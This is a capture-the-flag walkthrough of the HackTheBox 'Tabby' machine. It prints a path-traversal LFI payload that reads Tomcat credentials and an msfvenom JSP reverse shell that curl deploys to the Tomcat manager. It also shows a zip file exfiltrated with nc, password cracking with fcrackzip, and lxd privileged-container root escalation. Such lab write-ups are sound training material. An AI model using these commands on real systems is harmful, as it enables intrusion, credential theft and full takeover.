Tabby HackTheBox Walkthrough
September 25, 2020 by Nasef
Tabby is a machine in which I used Local File Inclusion to get tomcat credintials to obtain shell access and then used enumeration and lxd to get root Access.
Recon
As always, I started scanning with Nmap
kali@kali:~$ nmap -sC -sV 10.10.10.194
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-30 08:01 EDT
Nmap scan report for megahosting.htb (10.10.10.194)
Host is up (0.16s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Mega Hosting
8080/tcp open http Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 30.32 seconds
Two HTTP Services one of them is tomcat and a ssh service .
Exploitation
First I opened the 80 service and inspected element and found this suspeciouc url
http://megahosting.htb/news.php?file=statement
I tested for
- SQL Injection (Failed)
- Local File Inculsion (Succeded)
So I tried
- Log Poisoning (Failed)
- Accessing Procs (Failed)
- Accessing SSH id Files (Failed)
- Accessing Tomcat Cred Files (Succeded)
The tomcat cred files required me to do some guessing as it’s not in the default path, I found it in this path
view-source:http://megahosting.htb/news.php?file=../../../../../../../../../../../../../../../../../../../../../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml

Imedittly I searched for ways to deploy war shell. and found one using msfvenom and curl
root@kali:/home/kali/Desktop/tabby# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.110 LPORT=9999 -f war > shell.war
root@kali:/home/kali/Desktop/tabby# curl --user 'tomcat:$3cureP4s5w0rd123!' --upload-file shell.war "http://10.10.10.194:8080/manager/text/deploy?path=/shell.war"
root@kali:/home/kali# nc -lvnp 9999
listening on [any] 9999 ...
From Tomcat to Ash
And got the shell. After Enumeration I found a backup file in /var/www/html/files/16162020_backup.zip. So I downloaded it using nc
Target
nc -w 3 10.10.14.110 1234 < 16162020_backup.zip
Hacker
nc -l -p 1234 > file.zip
Then I used fcrackzip to crack the file and found the password
Hacker
root@kali:/home/kali/Desktop/tabby2# fcrackzip -D -p /usr/share/wordlists/rockyou.txt file.zip
possible pw found: admin@it ()
Target
tomcat@tabby:/home$ su ash
su ash
Password: admin@it
ash@tabby:/home$ id
id
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
and admin@it was the password for ash.
From Ash to Root
After the id command I found an Intersteing thing (lxd). I searched for privlige Esuclation using lxd and found one
Hacker
root@kali:/home/kali/Desktop/tabby2# git clone https://github.com/saghul/lxd-alpine-builder.git
Cloning into 'lxd-alpine-builder'...
.....
root@kali:/home/kali/Desktop/tabby2/lxd-alpine-builder# ./build-alpine
root@kali:/home/kali/Desktop/tabby2/lxd-alpine-builder# python -m SimpleHTTPServer 5555
Serving HTTP on 0.0.0.0 port 5555 ...
10.10.10.194 - - [30/Sep/2020 08:19:08] "GET /alpine-v3.12-x86_64-20200930_0818.tar.gz HTTP/1.1" 200 -
Target
ash@tabby:/home$ cd ash
cd ash
ash@tabby:~$ wget http://10.10.14.110:5555/alpine-v3.12-x86_64-20200930_0818.tar.gz
ash@tabby:~$ lxc image import alpine-v3.12-x86_64-20200930_0818.tar.gz --alias myimage
ash@tabby:~$ lxd init
ash@tabby:~$ lxc init myimage ignite -c security.privileged=true
ash@tabby:~$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
ash@tabby:~$ lxc start ignite
ash@tabby:~$ lxc exec ignite /bin/sh
~ # ^[[58;5Rwhoami
whoami
root
cd /mnt/root
/mnt/root # ^[[58;13Rcd root
cd root
/mnt/root/root # ^[[58;18Rls
ls
root.txt snap
/mnt/root/root # ^[[58;18Rcat root.txt
cat root.txt
eb940715ff82f9ec2d6858187aa8b28d
and voila here is the root privilege!